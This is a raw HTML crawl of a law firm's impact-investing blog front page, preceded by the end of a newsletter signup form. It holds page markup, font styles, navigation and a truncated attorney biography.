			<div id="error_for_323401_150771pi_323401_150771" style="display:none"></div>
			
		
		
		
	<p style="position:absolute; width:190px; left:-9999px; top: -9999px;visibility:hidden;">
		<label for="pi_extra_field">Comments</label>
		<input type="text" name="pi_extra_field" id="pi_extra_field"/>
	</p>
		
		
		<!-- forces IE5-8 to correctly submit UTF8 content  -->
		<input name="_utf8" type="hidden" value="&#9731;" />
		
		<p class="submit">
			<input type="submit" accesskey="s" value="Join Us" />
		</p>
	<p>By submitting your data to subscribe to this blog, you approved Morrison &amp; Foerster LLP to email you future information about MoFo news and events. You may opt-out at any time by sending a request to <a href="mailto:mofonews@mofo.com">mofonews@mofo.com</a>. To learn more about how Morrison &amp; Foerster LLP uses and protects your personal data, please view our <a href="https://www.mofo.com/about/privacy-policy.html">Privacy Policy</a> at <a href="https://www.mofo.com">www.mofo.com</a>.</p>

	


<script type="text/javascript">
//<![CDATA[

	var anchors = document.getElementsByTagName("a");
	for (var i=0; i<anchors.length; i++) {
		var anchor = anchors[i];
		if(anchor.getAttribute("href")&&!anchor.getAttribute("target")) {
			anchor.target = "_top";
		}
	}
		
//]]>
</script>
<input type="hidden" name="hiddenDependentFields" id="hiddenDependentFields" value="" /></form>
<script>
var labels = document.querySelectorAll("p.pd-text label, p.pd-select label, p.pd-textarea label");
var i = labels.length;
while (i--) {
	var label = labels.item(i);
	var text = label.textContent;
	var nextElement = label.nextElementSibling;
	if (nextElement) {
		if (nextElement.tagName == 'SELECT') {
			nextElement.options[0].text = text;
		} else {
			nextElement.setAttribute("placeholder", text);
		}
		label.parentNode.removeChild(label);
	}
}
</script>

<script type="text/javascript">(function(){ pardot.$(document).ready(function(){ (function() {
	var $ = window.pardot.$;
	window.pardot.FormDependencyMap = [];

	$('.form-field-primary input, .form-field-primary select').each(function(index, input) {
		$(input).on('change', window.piAjax.checkForDependentField);
		window.piAjax.checkForDependentField.call(input);
	});
})(); });})();</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://impact.mofo.com/
body_size: -4602
content:
<!DOCTYPE html><html lang="en"><head><title>MoFo Impact</title><meta name="robots" content="all"/><meta http-equiv="Content-Type" content="text/html"/><meta http-equiv="X-UA-Compatible" content="IE=edge"/><meta http-equiv="Access-Control-Allow-Origin" content="*"/><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=yes"/><meta name="format-detection" content="telephone=no"/><meta name="keywords"/><meta name="description" content="Our MoFo Impact blog provides insights and analysis on the latest news, developments, and trends in the impact investing and social entrepreneurship space."/><meta property="og:title" content="MoFo Impact"/><meta property="og:type" content="website"/><meta property="og:image"/><meta property="og:description" content="Our MoFo Impact blog provides insights and analysis on the latest news, developments, and trends in the impact investing and social entrepreneurship space."/><meta property="og:url" content="impact.mofo.com"/><meta property="og:site_name" content="impact.mofo.com"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:image:alt" content="MoFo Impact"/><meta name="twitter:site"/><meta name="twitter:title" content="MoFo Impact"/><meta name="twitter:description" content="Our MoFo Impact blog provides insights and analysis on the latest news, developments, and trends in the impact investing and social entrepreneurship space."/><meta name="twitter:image"/><meta name="theme-color" content="#333"/><meta name="google-site-verification" content="OD6S3RPM-cQOknAs1uXmBRvRJyh28rwkOoqdes47ZUE"/><link rel="canonical" href="https://impact.mofo.com/"/><link rel="icon" type="image/png" href="https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt8906897ee1aa88fc/6283182abd980555189d32df/apple-touch-icon.png?format=auto&amp;quality=60"/><link rel="icon" href="/favicon.png" type="image/icon"/><link rel="apple-touch-icon" type="image/png" href="/apple-touch-icon.png"/><link rel="apple-touch-icon" type="image/png" sizes="72x72" href="/apple-touch-icon.png"/><link rel="apple-touch-icon" type="image/png" sizes="114x114" href="/apple-touch-icon.png"/><meta name="next-head-count" content="31"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/acd513ca7fb0fdc2.css" as="style"/><link rel="stylesheet" href="/_next/static/css/acd513ca7fb0fdc2.css" data-n-g=""/><link rel="preload" href="/_next/static/css/105130ea4ac1935b.css" as="style"/><link rel="stylesheet" href="/_next/static/css/105130ea4ac1935b.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js" nonce="tdxE3u5MWox9sy4TBOKcKVDLES8Y9kfK"></script><script src="/_next/static/chunks/webpack-ea215db78d761282.js" defer="" nonce="tdxE3u5MWox9sy4TBOKcKVDLES8Y9kfK"></script><script src="/_next/static/chunks/framework-1f901c61f7fec5c3.js" defer="" nonce="tdxE3u5MWox9sy4TBOKcKVDLES8Y9kfK"></script><script src="/_next/static/chunks/main-10b903a9bec58aa4.js" defer="" nonce="tdxE3u5MWox9sy4TBOKcKVDLES8Y9kfK"></script><script src="/_next/static/chunks/pages/_app-5f444978c1bf7ca0.js" defer="" nonce="tdxE3u5MWox9sy4TBOKcKVDLES8Y9kfK"></script><script src="/_next/static/chunks/589-498f53324a4632cd.js" defer="" nonce="tdxE3u5MWox9sy4TBOKcKVDLES8Y9kfK"></script><script src="/_next/static/chunks/770-ac5e8014635797b8.js" defer="" nonce="tdxE3u5MWox9sy4TBOKcKVDLES8Y9kfK"></script><script src="/_next/static/chunks/pages/%5B%5B...index%5D%5D-4ed709a6128f1762.js" defer="" nonce="tdxE3u5MWox9sy4TBOKcKVDLES8Y9kfK"></script><script src="/_next/static/XvqSi2HKYoyRk9DThfKDw/_buildManifest.js" defer="" nonce="tdxE3u5MWox9sy4TBOKcKVDLES8Y9kfK"></script><script src="/_next/static/XvqSi2HKYoyRk9DThfKDw/_ssgManifest.js" defer="" nonce="tdxE3u5MWox9sy4TBOKcKVDLES8Y9kfK"></script><style data-href="https://fonts.googleapis.com/css2?family=Arvo&family=Oswald:wght@400;500;700&display=swap" nonce="tdxE3u5MWox9sy4TBOKcKVDLES8Y9kfK">@font-face{font-family:'Arvo';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=tDbD2oWUg0MKmSM&skey=40c49b2c9e3d24ba&v=v23) format('woff')}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvgUI&skey=653237e53512d0de&v=v57) format('woff')}@font-face{font-family:'Oswald';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=TK3_WkUHHAIjg75cFRf3bXL8LICs18NvgUI&skey=653237e53512d0de&v=v57) format('woff')}@font-face{font-family:'Oswald';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=TK3_WkUHHAIjg75cFRf3bXL8LICs1xZogUI&skey=653237e53512d0de&v=v57) format('woff')}@font-face{font-family:'Arvo';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/arvo/v23/tDbD2oWUg0MKqScQ7Z7o_vo.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlbHYjMdZwlou4.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlSHYjMdZwlou4.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlZHYjMdZwlou4.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlYHYjMdZwlou4.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlWHYjMdZwl.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Oswald';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlbHYjMdZwlou4.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Oswald';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlSHYjMdZwlou4.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Oswald';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlZHYjMdZwlou4.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Oswald';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlYHYjMdZwlou4.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Oswald';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlWHYjMdZwl.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Oswald';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlbHYjMdZwlou4.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Oswald';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlSHYjMdZwlou4.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Oswald';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlZHYjMdZwlou4.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Oswald';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlYHYjMdZwlou4.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Oswald';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlWHYjMdZwl.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style></head><body style="max-width:100vw;overflow-x:hidden"><div id="__next"><div class="main-wrapper"><header class="blog-header"><div class="blog-header__lockup"><div class="blog-header__title"><a class="link-blog link-blog--null link-blog--plain link-blog--undefined" rel="noopener noreferrer" href="/"><span class="blog-header__title--undecorated-link">MoFo Impact</span></a></div><div class="dangerously-set-container blog-header__subtitle"><span class="pms-7702c">Legal and business insights</span> for impact-driven changemakers<br/></div></div><div class="blog-header__logo"><a class="link-blog link-blog--null link-blog--plain" href="https://www.mofo.com" target="_blank" rel="noopener noreferrer" title="Morrison Foerster"><img alt="Morrison &amp; Foerster Logo" loading="lazy" width="223" height="55" decoding="async" data-nimg="1" style="color:transparent;object-fit:contain;background-size:contain;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 223 55&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;https://images.contentstack.io/v3/assets/blt5775cc69c999c255/blt9aee27259f4bbab9/mofo_share_image.jpg?format=auto&amp;quality=60&amp;width=300&amp;height=300&#x27;/%3E%3C/svg%3E&quot;)" srcSet="/_next/image?url=https%3A%2F%2Fmedia2.mofo.com%2Fv3%2Fimages%2Fblt5775cc69c999c255%2Fblt06798b47dfbdd8f3%2F6283343fb4fa6b61ed7075b7%2Fmorrison-foerster-blog-logo.png%3Fformat%3Dauto%26quality%3D60&amp;w=256&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fmedia2.mofo.com%2Fv3%2Fimages%2Fblt5775cc69c999c255%2Fblt06798b47dfbdd8f3%2F6283343fb4fa6b61ed7075b7%2Fmorrison-foerster-blog-logo.png%3Fformat%3Dauto%26quality%3D60&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fmedia2.mofo.com%2Fv3%2Fimages%2Fblt5775cc69c999c255%2Fblt06798b47dfbdd8f3%2F6283343fb4fa6b61ed7075b7%2Fmorrison-foerster-blog-logo.png%3Fformat%3Dauto%26quality%3D60&amp;w=640&amp;q=75"/></a></div></header><div class="navbar-wrapper"><div class="menu-btn"><button type="button"><span class="menu-btn__icon"><span aria-label="bars" class="icon icon-bars" role="img"></span></span></button></div><nav class="navbar "><a class="link link--light-cyan " href="/"><div class="dangerously-set-container">Home</div></a><div class="navbar__divider">/</div><div class="navbar__dropdown "><button type="button" class="navbar__dropdown__navbutton" aria-expanded="false" aria-controls="sweets-dropdown">Topics</button><div class="navbar__dropdown__menu"><a class="link link--white" href="/topics/corporate-form"><div class="dangerously-set-container">Corporate Form</div></a><a class="link link--white" href="/topics/crowdfunding"><div class="dangerously-set-container">Crowdfunding</div></a><a class="link link--white" href="/topics/deal-structures"><div class="dangerously-set-container">Deal Structures</div></a><a class="link link--white" href="/topics/fiduciary-duties"><div class="dangerously-set-container">Fiduciary Duties</div></a><a class="link link--white" href="/topics/foreign-investments"><div class="dangerously-set-container">Foreign Investments</div></a><a class="link link--white" href="/topics/funding-financing"><div class="dangerously-set-container">Funding - Financing</div></a><a class="link link--white" href="/topics/ipos"><div class="dangerously-set-container">IPOs</div></a><a class="link link--white" href="/topics/measuring"><div class="dangerously-set-container">Measuring</div></a><a class="link link--white" href="/topics/reporting"><div class="dangerously-set-container">Reporting</div></a><a class="link link--white" href="/topics/resources"><div class="dangerously-set-container">Resources</div></a></div></div><div class="navbar__divider">/</div><a class="link link--grey " href="/editors"><div class="dangerously-set-container">Editors</div></a><div class="navbar__divider">/</div><a class="link link--grey " href="/about"><div class="dangerously-set-container">About</div></a><div class="navbar__divider">/</div><button type="button" class="navbar__navbutton" aria-expanded="false" aria-controls="sweets-dropdown">Subscribe</button></nav></div><main class="blog-content-container"></main><div id="consent_blackbar" class="consent-blackbar"></div><footer class="blog-footer"><nav class="blog-footer__nav"><a aria-label="Terms of Use" class="link-blog link-blog--grey link-blog--plain" href="https://www.mofo.com/about/terms-notices" target="_blank" rel="noopener noreferrer">Terms of Use</a><div class="navbar__divider">/</div><a aria-label="Privacy Policy" class="link-blog link-blog--grey link-blog--plain" href="https://www.mofo.com/about/privacy-policy" target="_blank" rel="noopener noreferrer">Privacy Policy</a><div class="navbar__divider">/</div><a aria-label="Disclaimer" class="link-blog link-blog--grey link-blog--plain" href="https://www.mofo.com/blog-disclaimer/" target="_blank" rel="noopener noreferrer">Disclaimer</a><div class="navbar__divider">/</div><a aria-label="Attorney Advertising" class="link-blog link-blog--grey link-blog--plain" href="https://www.mofo.com/about/attorney-advertising" target="_blank" rel="noopener noreferrer">Attorney Advertising</a></nav><div class="blog-footer__copyright">©1996-2026 Morrison Foerster LLP. All Rights Reserved.</div><div class="blog-footer__social-media-links"><div class="social-media-links"><ul class="social-media-links__list"><li class="social-media-links__item"><a class="link link--dark-blue" href="https://www.linkedin.com/company/morrison-&amp;-foerster-llp" rel="noopener noreferrer" target="_blank" aria-label="Morrison Foerster LinkedIn &gt;"><span aria-hidden="true" class="icon icon-linkedin"></span></a></li><li class="social-media-links__item"><a class="link link--dark-blue" href="https://impact.mofo.com/rss/feed.xml" rel="noopener noreferrer" target="_blank" aria-label="Morrison Foerster Facebook &gt;"><span aria-hidden="true" class="icon icon-rss"></span></a></li></ul></div></div></footer></div></div><script id="__NEXT_DATA__" type="application/json" nonce="tdxE3u5MWox9sy4TBOKcKVDLES8Y9kfK">{"props":{"pageProps":{"page":{"aboutInformation":null,"blogConfig":{"uid":"blt341ab374dd582da5","_version":68,"locale":"en-us","about":{"description":"\u003cp\u003eMorrison Foerster’s MoFo Impact blog provides insights on the latest news, developments, and trends in the impact and social entrepreneurship space. Through MoFo Impact, Morrison Foerster attorneys dedicated to impact investing and social enterprise work offer a real-time assessment of the developments in matters that are shaping the industry. Here, we examine the unique challenges faced by social enterprises and impact investors, including issues related to impact investments, disclosure requirements, hybrid corporate forms, fiduciary duties, and beyond.\u003c/p\u003e\u003ch2\u003eABOUT MORRISON FOERSTER\u003c/h2\u003e\u003cp\u003eMorrison Foerster is a leading global law firm that transforms complexity into advantage for its clients. Our clients include some of the largest financial institutions, banks, consulting and accounting firms, and Fortune 100, technology, and life sciences companies. Highlighting the firm’s commitment to client service, leadership in market-changing deals and impact litigation, and values-based culture, Morrison Foerster has been repeatedly recognized as one of the top 10 firms on \u003cem\u003eThe American Lawyer\u003c/em\u003e’s A-List. Year after year, the firm receives significant recognition from \u003cem\u003eChambers\u003c/em\u003e and \u003cem\u003eThe Legal 500\u003c/em\u003e across their various guides, including Global, USA, Asia‑Pacific, Europe, UK, Latin America, and FinTech Legal. Our lawyers passionately care about delivering legal excellence while living our values. Morrison Foerster has a long-standing commitment to creating a culture that respects and celebrates differences, while providing an inclusive environment. The firm has achieved Mansfield Certification Plus since 2018 as a result of successfully reaching at least 30 percent women, communities of color, and LGBTQ+ lawyer representation in a notable number of current leadership roles and committees. The firm also has a long history of commitment to the community and society through providing pro bono legal services, including litigating for civil rights and civil liberties, improving public education and fostering the wellbeing of children, advocating for veterans, promoting international human rights, enforcing the right to asylum, and safeguarding the environment.\u003cbr\u003e\u003c/p\u003e","_trace":"about","_key":"about"},"about_aside":[{"_version":1,"locale":"en-us","uid":"bltd0af3420809c06e2","display_title":{"_trace":"editors_aside;array_node;display_title","_key":"display_title"},"item":[],"title":"Social","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T21:04:38.999Z","user":"blt961d69799be7ac20","_trace":"editors_aside;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_aside_impact","_trace":"about_aside;array_node","_key":"_content_type_uid"},{"_version":1,"locale":"en-us","uid":"bltc8eba743a1d5109f","display_title":{"_trace":"editors_aside;array_node;display_title","_key":"display_title"},"item":[],"title":"Search","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T21:04:39.021Z","user":"blt961d69799be7ac20","_trace":"editors_aside;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_aside_impact","_trace":"about_aside;array_node","_key":"_content_type_uid"},"blog_aside_impact"],"aside":[{"_version":1,"locale":"en-us","uid":"bltd0af3420809c06e2","display_title":{"_trace":"aside;array_node;display_title","_key":"display_title"},"item":[],"title":"Social","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T21:04:38.999Z","user":"blt961d69799be7ac20","_trace":"aside;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_aside_impact","_trace":"aside;array_node","_key":"_content_type_uid"},{"_version":1,"locale":"en-us","uid":"bltc8eba743a1d5109f","display_title":{"_trace":"aside;array_node;display_title","_key":"display_title"},"item":[],"title":"Search","publish_details":{"environment":"bltf4674cd9142c5020","locale":"en-us","time":"2022-07-07T21:04:39.021Z","user":"blt961d69799be7ac20","_trace":"aside;array_node;publish_details","_key":"publish_details"},"_fetched":true,"_content_type_uid":"blog_aside_impact","_trace":"aside;array_node","_key":"_content_type_uid"}],"card":{"_trace":"card","_key":"card"},"copyright":"Morrison Foerster LLP. All Rights Reserved.","editors":[{"uid":"bltdb5e22317a2175a7","locale":"en-us","_version":57,"bios":[{"select":"english","paragraph_limit":6,"bio":{"description":"\u003cp style=\"direction: ltr;text-align: left;\"\u003e\u003cspan\u003eSusan (“Suz”) co-chairs the \u003c/span\u003eSustainability + Corporate Responsibility\u003cspan\u003e and Social Enterprise + Impact Investing practices. \u003c/span\u003e\u003cspan style=\"direction: ltr;text-align: left;\"\u003e\u003c/span\u003eHer practice focuses on late-stage financings, secondaries, and other corporate transactions for investors, such as SoftBank and Temasek, and on investments for some of the top investors dedicated to impact, from “impact first” foundations to family offices to private equity funds. She co-led the drafting group for the first of the new corporate forms (the Social Purpose Corporation in California), has created hybrid/tandem corporate structures and crafted debt and equity instruments that blend impact with traditional financial terms, and has used corporate law to develop creative capital market solutions to pressing environmental problems. She also advises the boards of public and private companies on corporate governance and fiduciary duties as applied to sustainability and climate change.\u003c/p\u003e\u003cp\u003eShe was named a California Lawyer Attorney of the Year (CLAY) in 2012 and 2016 by \u003cem\u003eDaily Journal\u003c/em\u003e and the Most Innovative Lawyer in North America in 2015 by the \u003cem\u003eFinancial Times\u003c/em\u003e.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eLeading Business Advisor\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eA powerhouse negotiator, clients note that “you cannot get a better corporate counsel” and that Suz “understands the big picture, could not be more responsive, and understands the business” (\u003cem\u003eThe Legal 500 US\u003c/em\u003e). She has extensive experience providing corporate and finance advice to companies and investors in connection with growth equity financings and secondaries, with particular experience in late-stage investments that have come to rival traditional strategic acquisitions in size and significance. Her experience includes leading some of the highest-profile late-stage investments over the past few years, including notable transactions for SoftBank Group (in the two largest private tender offers in history) in its $7.7 billion investment in Uber, $4.4 billion investment in WeWork, further $10 billion investment in WeWork, $1 billion investment in SoFi, and $250 million investment in Kabbage. She has also advised Temasek on its $800 million investment in Verily Life Sciences, Intel on its equity investment in Cloudera, and each of Fortress, TPG Rise, Vision Ridge Partners, Generation Investment Management, and Pontifax AgTech in numerous mid- to late-stage investments in clean technology, sustainability, education, food, and agriculture technology.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eSocial Enterprise and Impact Investing\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eSuz is the go-to legal resource for social enterprises (for-profit and non-profit companies focused on social or environmental purpose), impact investors (investors interested in social or environmental returns), and mainstream companies developing environmental, social, and corporate governance policies. With deep expertise in the impact investing model, institutional investors exploring the space turn to her for creative solutions and her ability to structure both investments and companies to emphasize impact and returns.\u003c/p\u003e\u003cp\u003eShe represents a wide range of investors who are focused on impact, from foundations like the Gates Foundation, The Nature Conservancy, and The Rockefeller Foundation, to family offices like Armonia, Cornerstone Capital, Emerson Collective, New Island Capital, and Omidyar Network, to private equity funds like Goldman Sachs, TPG Rise, Vision Ridge Partners, and Generation Investment Management, in their equity investments in companies and projects that are focused on generating impact and returns for investors. She has deep experience and expertise ensuring energy, sustainability, and other investments have positive impact through the use of new corporate forms, hybrid or “tandem” structures with non-profits and for-profits, and alternative debt and equity instruments.\u003c/p\u003e\u003cp\u003eNotable work in this space includes the establishment of a tandem structure, The Carbon Endowment, to retire coal assets at scale while securing a revenue stream for community reinvestment and job training in coal communities. Suz also advised on the structuring of Common Sense Growth as an extension of the non-profit Common Sense Media (to invest in companies that address issues related to children, education, and technology), the establishment of a fund for TPG Rise to provide debt financing to Echoing Green fellows, the spin-out of PRX from Public Radio International (to generate new revenue flows up to the non-profit), the establishment of a for-profit joint venture with non-profit Medicines360 (to allow the non-profit to distribute its healthcare products to women in the developing world), and the structuring of a for-profit evergreen fund that allows The Nature Conservancy to aggregate return-seeking and donor capital in order to invest in preserving our natural resources. She has also advised numerous clients on converting to a public benefit corporation or social purpose corporation model (which requires balancing traditional fiduciary duties against a social or environmental purpose), including This American Life, Revolution Foods, Rise Labs, and Beneficial State Bancorp.\u003c/p\u003e\u003cp\u003eSuz also regularly advises boards of directors of private and public companies, special committees, and CEOs on corporate governance, particularly the intersection of fiduciary duties with sustainability, and focuses on environmental, social, and governance issues.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eUnmatched Cleantech and Renewable Energy Experience\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eIn addition to founding and chairing the firm’s Social Enterprise and Impact Investing Group, Suz serves as Chair of Morrison \u0026 Foerster’s Energy Group and has extensive experience representing start-up to late stage private companies in the clean technology or sustainability space. She provides corporate and finance advice in connection with equity and debt financings, mergers, acquisitions, asset purchases and sales, reorganizations, and joint ventures. She has experience working with renewable energy start-up companies and renewable energy developers in the solar, wind, and biofuels industries. Suz has assisted renewable energy start up companies with raising venture capital and has advised renewable energy developers on project acquisitions.\u003c/p\u003e\u003cp\u003eSuz’s representative renewable energy, cleantech, sustainable, and social enterprise clients include Anaergia, Change.org, EDF Renewables, E.ON, Etsy, First Look, OneSun, Planet Labs, Rising Sun Energy, RSF Social Finance, SustainBio, Trelys, Inc., Wikipedia, and Xpansiv.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eBoard Activity and Thought Leadership\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eMs. Mac Cormac was a founding board member of the Sustainability Accounting Standards Board (SASB), is a member of the board of directors of Business for Social Responsibility (BSR), the Ceres President’s Council, and the Earth Genome Project, and is an advising board member of the Committee Encouraging Corporate Philanthropy’s Strategic Investor Initiative.\u003c/p\u003e\u003cp\u003eShe has joined the faculty (teaching on the intersection of sustainability and fiduciary duties) at both the Stanford Director’s College and the Northwestern Corporate Counsel Institute and is an adjunct 